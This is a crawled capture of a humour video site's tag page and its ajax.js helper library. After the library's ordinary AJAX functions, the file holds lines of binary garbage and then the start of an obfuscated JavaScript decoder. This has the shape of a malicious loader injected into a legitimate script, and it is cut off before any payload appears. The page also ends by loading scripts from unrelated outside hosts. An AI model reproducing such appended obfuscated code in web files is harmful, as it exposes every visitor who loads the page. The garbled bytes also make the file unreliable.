

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abum.blogs.abum.com/tags/Win/
body_size: 20273
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny win - pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny win - pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,win,pictures,and,videosFunny win pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/FTW/">FTW</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Husband/" style="font-size:82%">Husband</a> <a href="/tags/Pranks/" style="font-size:82%">Pranks</a> <a href="/tags/Wife/" style="font-size:82%">Wife</a> <a href="/tags/and/" style="font-size:82%">and</a> <a href="/tags/Kid/" style="font-size:82%">Kid</a> <a href="/tags/Fedor/" style="font-size:82%">Fedor</a> <a href="/tags/Kills/" style="font-size:82%">Kills</a> <a href="/tags/Arlovski/" style="font-size:82%">Arlovski</a> <a href="/tags/Wii/" style="font-size:82%">Wii</a> <a href="/tags/Tennis/" style="font-size:82%">Tennis</a> <a href="/tags/Fisting/" style="font-size:82%">Fisting</a> <a href="/tags/What/" style="font-size:82%">What</a> <a href="/tags/Hug/" style="font-size:82%">Hug</a> <a href="/tags/Defense/" style="font-size:82%">Defense</a> <a href="/tags/The/" style="font-size:82%">The</a> <a href="/tags/Curious/" style="font-size:82%">Curious</a> <a href="/tags/Case/" style="font-size:82%">Case</a> <a href="/tags/Forrest/" style="font-size:82%">Forrest</a> <a href="/tags/Gump/" style="font-size:82%">Gump</a> <a href="/tags/Sexy/" style="font-size:94%">Sexy</a> <a href="/tags/Stripper/" style="font-size:82%">Stripper</a> <a href="/tags/Falls/" style="font-size:82%">Falls</a> <a href="/tags/off/" style="font-size:82%">off</a> <a href="/tags/Stage/" style="font-size:82%">Stage</a> <a href="/tags/Times/" style="font-size:82%">Times</a> <a href="/tags/Square/" style="font-size:82%">Square</a> <a href="/tags/Toddler/" style="font-size:82%">Toddler</a> <a href="/tags/Knockout/" style="font-size:82%">Knockout</a> <a href="/tags/Dog/" style="font-size:82%">Dog</a> <a href="/tags/Walks/" style="font-size:82%">Walks</a> <a href="/tags/Stairs/" style="font-size:82%">Stairs</a> <a href="/tags/Legs/" style="font-size:82%">Legs</a> <a href="/tags/Funny/" style="font-size:82%">Funny</a> <a href="/tags/Balloon/" style="font-size:82%">Balloon</a> <a href="/tags/Commercial/" style="font-size:82%">Commercial</a> <a href="/tags/Baby/" style="font-size:82%">Baby</a> <a href="/tags/Rap/" style="font-size:82%">Rap</a> <a href="/tags/Barenaked/" style="font-size:82%">Barenaked</a> <a href="/tags/Ladies/" style="font-size:82%">Ladies</a> <a href="/tags/One/" style="font-size:82%">One</a> <a href="/tags/Week/" style="font-size:82%">Week</a> <a href="/tags/Parody/" style="font-size:82%">Parody</a> <a href="/tags/Blond/" style="font-size:82%">Blond</a> <a href="/tags/with/" style="font-size:82%">with</a> <a href="/tags/nice/" style="font-size:82%">nice</a> <a href="/tags/Ass/" style="font-size:82%">Ass</a> <a href="/tags/trying/" style="font-size:82%">trying</a> <a href="/tags/shake/" style="font-size:82%">shake</a> <a href="/tags/Actual/" style="font-size:82%">Actual</a> <a href="/tags/home/" style="font-size:82%">home</a> <a href="/tags/video/" style="font-size:82%">video</a> <a href="/tags/Goose/" style="font-size:82%">Goose</a> <a href="/tags/downing/" style="font-size:82%">downing</a> <a href="/tags/Airways/" style="font-size:82%">Airways</a> <a href="/tags/Flight/" style="font-size:82%">Flight</a> <a href="/tags/1549/" style="font-size:82%">1549</a> <a href="/tags/Very/" style="font-size:82%">Very</a> <a href="/tags/Stupid/" style="font-size:82%">Stupid</a> <a href="/tags/Police/" style="font-size:82%">Police</a> <a href="/tags/Action/" style="font-size:82%">Action</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/1.gif" style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">abum</a></h1><p>Joined: January 19, 1981</p><p>Last visited: April 09, 2014</p><p style="margin-bottom:5px">Total posts: 16267</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/tags/win/">Recently added</a> | <a href="/mostdiscussed/tags/win/">Most discussed</a> | <a href="/mostviewed/tags/win/">Most viewed</a></div><a class="h1" href="/">aBum</a></h1><div id="media_listing"><div class="item"><a title="How to Win at Mario Kart" href="http://abum.blogs.abum.com/68879/How-to-Win-at-Mario-Kart.html" class="item"><img src="http://var.media.abum.com/thumb/68879.jpg" /><span class="info"><h1>How to Win at Mario Kart</h1><h2>Hit ur friend in the nuts.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Tam Tower Challenge" href="http://abum.blogs.abum.com/55653/Tam-Tower-Challenge.html" class="item"><img src="http://var.media.abum.com/thumb/55653.jpg" /><span class="info"><h1>Tam Tower Challenge</h1><h2>A gameshow-type game of probability and decision-making with over $200 million to win.</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/games/">Game</a></div></div><div class="item"><a title="Goofy kid &#039;tears it up&#039; on the Price is Right" href="http://abum.blogs.abum.com/54891/Goofy-kid-tears-it-up-on-the-Price-is-Right.html" class="item"><img src="http://var.media.abum.com/thumb/54891.jpg" /><span class="info"><h1>Goofy kid &#039;tears it up&#039; on the Price is Right</h1><h2>This is the luckiest damn kid ever, and his enthusiasm has Barker laughing so hard he can barely speak</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Millionaire Showoff" href="http://abum.blogs.abum.com/23637/Millionaire-Showoff.html" class="item"><img src="http://var.media.abum.com/thumb/23637.jpg" /><span class="info"><h1>Millionaire Showoff</h1><h2>This guy made it all the way to the top without using any lifelines, and had to have a little fun</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Dude Wins the Lotto On Camera" href="http://abum.blogs.abum.com/11402/Dude-Wins-the-Lotto-On-Camera.html" class="item"><img src="http://var.media.abum.com/thumb/11402.jpg" /><span class="info"><h1>Dude Wins the Lotto On Camera</h1><h2>Well, not quite - his friends totally prank him into thinking he did though.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="If you guessed &quot;This fat kid likes cake&quot; then you win!" href="http://abum.blogs.abum.com/945/If-you-guessed-This-fat-kid-likes-cake-then-you-win.html" class="item"><img src="http://var.media.abum.com/thumb/945.jpg" /><span class="info"><h1>If you guessed &quot;This fat kid likes cake&quot; then you win!</h1><h2></h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/pictures/">Picture</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny win - pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/tags/win/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny win - pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://abum.blogs.abum.com/ttd/js/ajax.js?1246769411
body_size: 14509
content:
var __tLib_ajax_progress_text='Loading..';

function __tLib_ajax_progress(state){
	var p=$('__tLib_ajax_progress');
	if(p){
		if(state==0){
			p.style.display='block';
			p.innerHTML=__tLib_ajax_progress_text;
		}else if(state==4){
			p.style.display='none';
			p.innerHTML=__tLib_ajax_progress_text;
		}else{
			p.innerHTML=p.innerHTML+'.';
		}
	}
}

document.open();
document.write('<div id="__tLib_ajax_progress" style="font-family:Tahoma,Verdana,Arial;background:red;position:absolute;left:0px;display:none;padding:3px 20px;font-weight:bold;color:white;border:1px solid white;-moz-opacity:0.85;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85),progid:DXImageTransform.Microsoft.Shadow(color=\'gray\',Direction=135,Strength=4)">'+__tLib_ajax_progress_text+'</div>');
document.close();

var __tLib_ajax_http=null;
var __tLib_ajax_caller_id='';

function __tLib_HTTPGet(url,callback_function,data,headers){
	if (!__tLib_ajax_http&&window.XMLHttpRequest) {
		__tLib_ajax_http=new XMLHttpRequest();
		try{
			__tLib_ajax_http.overrideMimeType('text/html');
		}catch(e){}
	}
	if (!__tLib_ajax_http&&window.ActiveXObject){
		var msxmls=new Array('Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP','Microsoft.XMLHTTP');
		for(var i=0;i<msxmls.length;i++){
			try{
				__tLib_ajax_http=new ActiveXObject(msxmls[i]);
				break;
			}catch(e){}
		}
	}
	if(__tLib_ajax_http){
		if((__tLib_ajax_http.readyState!=0)&&(__tLib_ajax_http.readyState!=4)){
			__tLib_ajax_http.abort();
		}
		if(data){
			__tLib_ajax_http.open('POST',url,true);
			__tLib_ajax_http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
		}else{
			__tLib_ajax_http.open('GET',url,true);
		}
		__tLib_ajax_http.setRequestHeader('Connection','close');
		if(headers){
			for(var q=0,m=headers.length;q<m;q++){
				__tLib_ajax_http.setRequestHeader(headers[q][0],headers[q][1]);
			}
		}
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		__tLib_ajax_http.onreadystatechange = function() {
			if (__tLib_ajax_http.readyState==4){
				if(window.__tLib_custom_ajax_progress){
					__tLib_custom_ajax_progress(4);
				}else{
					__tLib_ajax_progress(4);
				}
				if(callback_function){
					if(typeof(callback_function)=='string'){
						eval(callback_function+'(__tLib_ajax_http.responseText)');
					}else{
						callback_function(__tLib_ajax_http.responseText);
					}
				}
			}
			if(window.__tLib_custom_ajax_progress){
				__tLib_custom_ajax_progress(__tLib_ajax_http.readyState);
			}else{
				__tLib_ajax_progress(__tLib_ajax_http.readyState);
			}
		}
		if(data){
			__tLib_ajax_http.send(data);
		}else{
			__tLib_ajax_http.send(null);
		}
	} else {
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		var iframe=document.createElement("iframe");
		iframe.id='__tLib_temporary_iframe';
		iframe.style.display="none";
		document.body.appendChild(iframe);
		iframe.onload=function(){
			if(callback_function){
				if(typeof($('__tLib_temporary_iframe').innerHTML)!='undefined'){
					eval(callback_function+"($('__tLib_temporary_iframe').innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}else{
					eval(callback_function+"($('__tLib_temporary_iframe').contentDocument.body.innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}
			}
			setTimeout("document.body.removeChild($('__tLib_temporary_iframe'));",1);
		};
		iframe.src=url;
	}
	return false;
}

function __tLib_AJAXFormProcess(control) {
	form = control.parentNode;
	while ( form && form.tagName!='FORM' ) {
		form = form.parentNode;
	}

	if ( form ) {
		__tLib_ajax_caller_id = control.id;
		var dot_pos;
		if ( (dot_pos=__tLib_ajax_caller_id.indexOf('.'))!=-1 ) {
			__tLib_ajax_caller_id = __tLib_ajax_caller_id.substr(0, dot_pos);
		}
		params = '';

		for ( i=0, max_i=form.elements.length; i<max_i; i++ ) {
			try {
				if ( form.elements[i].type.toLowerCase()=='select-multiple' ) {
					name=form.elements[i].name;
					for ( q=0, max_q=form.elements[i].options.length; q<max_q; q++ ) {
						if ( form.elements[i].options[q].selected ) {
							params+='&'+name+'='+encodeURIComponent(form.elements[i].options[q].value);
						}
					}
				} else if ( form.elements[i].type.toLowerCase()=='checkbox' || form.elements[i].type.toLowerCase()=='radio' ) {
					if ( form.elements[i].checked ) {
						params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
					}
				} else if ( form.elements[i].type.toLowerCase()!='button' && form.elements[i].type.toLowerCase()!='submit' && form.elements[i].type.toLowerCase()!='reset' ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				} else if ( form.elements[i].type.toLowerCase()=='submit' && form.elements[i].id==__tLib_ajax_caller_id ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				}
			} catch(e) {
			}
		}

		params=params.substring(1);

		url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname;
		__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess', params);
	} else {
		alert('__tLib_AJAXFormProcess(): Parent form is not found.');
	}

	return false;
}

function __tLib_AJAXLinkProcess(control, params) {
	if ( typeof(control)=='string' ) {
		__tLib_ajax_caller_id = control;
	} else {
		__tLib_ajax_caller_id = control.id;
	}

	if ( params ) {
		if ( params.length && params.charAt(0)=='&' ) {
			params=params.substring(1);
		}
	} else {
		params = '';
	}

	url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname+'?'+params;
	__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess');

	return false;
}

function __tLib_AJAXResponseProcess(data) {
	pos=0;
	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	if ( len=='go' ) {
		document.location=data.substring(3);
		return;
	}
	len=parseInt(len);
	if ( len ) {
		js=data.substr(pos, len)
		eval(js);
		pos+=len;
	}

	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	len=parseInt(len);
	ejs = '';
	if ( len ) {
		ejs=data.substr(pos, len)
		pos+=len;
	}

	while ( pos<data.length ) {
		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		name=data.substr(pos, len)
		pos+=len;

		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		html=data.substr(pos, len)
		pos+=len;

		c=$('div_'+name);
		if ( !c ) {
			alert('AJAX processing failure.');
			/*
			ajax_error_w=window.open('', 'ajax_error_window', 'height=500,width=900,toolbar=no,scrollbars=yes,menubar=no')
			if ( ajax_error_w ) {
				ajax_error_w.document.write(data);
				ajax_error_w.document.close();
			}
			*/
		} else {
			c.innerHTML=html;
			try {
				$(__tLib_ajax_caller_id).focus();
			} catch(e) {
			}
		}
	}

	if ( ejs.length ) {
		eval(ejs);
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 